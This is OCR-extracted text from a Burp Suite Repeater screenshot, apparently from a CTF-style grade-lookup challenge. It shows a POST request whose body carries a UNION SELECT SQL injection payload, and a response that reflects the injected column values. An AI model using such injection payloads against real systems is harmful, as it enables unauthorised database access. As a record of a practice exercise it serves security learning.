 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://123.206.87.240:8002 ?
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /chengjidan/index.php HTTP/1.1
2 Host: 123.206.87.240:8002
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://123.206.87.240:8002
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://123.206.87.240:8002/chengjidan/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 id=0'UNION+SELECT+1,2,3,4--+-
? Search... 没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
成绩查询
1,2,3...
Submit
1的成绩单
Math English
2 3
完成 1,350字节 | 17毫秒